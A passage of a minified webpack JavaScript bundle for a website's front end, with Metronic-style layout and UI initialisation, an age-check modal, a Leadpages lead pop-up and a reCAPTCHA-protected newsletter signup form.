strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},"3qWw":function(e,t,o){"use strict";(function(t){o("fbCW"),o("DQNa"),o("07d7"),o("JfAA");var s,n,r,i,a,l,u,d=(s={},n=function(e){var o=e.data("theme")?"tooltip-"+e.data("theme"):"",s="auto"==e.data("width")?"tooltop-auto-width":"",n=e.data("trigger")?e.data("trigger"):"hover";t(e).tooltip({trigger:n,template:'<div class="tooltip '+o+" "+s+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},r=function(){t('[data-toggle="tooltip"]').each((function(){n(t(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",o=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:o,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){t('[data-toggle="popover"]').each((function(){i(t(this))}))},l=function(e,o){e=t(e),new KTCard(e[0],o)},u=function(){t('[data-card="true"]').each((function(){var e=t(this);!0!==e.data("data-card-initialized")&&(l(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(s=e),d.initComponents()},initComponents:function(){t('[data-scroll="true"]').each((function(){var e=t(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),r(),a(),t("body").on("click","[data-close=alert]",(function(){t(this).closest(".alert").hide()})),t(".custom-file-input").on("change",(function(){var e=t(this).val();t(this).next(".custom-file-label").addClass("selected").html(e)})),u(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),t("body").on("show.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=t(e.target).find(".dropdown-menu").detach();o.data("dropdown-menu",s),t("body").append(s),s.css("display","block"),s.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})}})),t("body").on("hide.bs.dropdown",(function(e){var o=t(e.target).find("[data-attach='body']");if(0!==o.length){var s=o.data("dropdown-menu");t(e.target).append(s.detach()),s.hide()}}))},initTooltips:function(){r()},initTooltip:function(e){n(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){l(e,t)},initCards:function(){u()},initSticky:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){initSticky()})),initAbsoluteDropdown:function(e){!function(e){var o;e&&t("body").on("show.bs.dropdown",e,(function(e){o=t(e.target).find(".dropdown-menu"),t("body").append(o.detach()),o.css("display","block"),o.position({my:"right top",at:"right bottom",of:t(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){t(e.target).append(o.detach()),o.hide()}))}(e)},block:function(e,o){var s,n=t(e),r='<span class="spinner '+((o=t.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},o)).type?"spinner-"+o.type:"")+" "+(o.state?"spinner-"+o.state:"")+" "+(o.size?"spinner-"+o.size:"")+'"></span';if(o.message&&o.message.length>0){var i="blockui "+(!1===o.shadow?"blockui":"");s='<div class="'+i+'"><span>'+o.message+"</span>"+r+"</div>",n=document.createElement("div"),t("body").prepend(n),KTUtil.addClass(n,i),n.innerHTML=s,o.width=KTUtil.actualWidth(n)+10,KTUtil.remove(n),"body"==e&&(s='<div class="'+i+'" style="margin-left:-'+o.width/2+'px;"><span>'+o.message+"</span><span>"+r+"</span></div>")}else s=r;var a={message:s,centerY:o.centerY,centerX:o.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:o.width},overlayCSS:{backgroundColor:o.overlayColor,opacity:o.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){n&&n[0]&&(KTUtil.css(n[0],"position",""),KTUtil.css(n[0],"zoom",""))}};"body"==e?(a.css.top="50%",t.blockUI(a)):(n=t(e)).block(a)},unblock:function(e){e&&"body"!=e?t(e).unblock():t.unblockUI()},blockPage:function(e){return d.block("body",e)},unblockPage:function(){return d.unblock("body")},getSettings:function(){return s}});void 0!==e.exports&&(e.exports=d),t(document).ready((function(){d.init(KTAppSettings)}))}).call(this,o("d3vA"))},"4vid":function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},"5VTx":function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e);KTUtil.getBody();if(s){var n={editMode:!1},r={construct:function(e){return KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
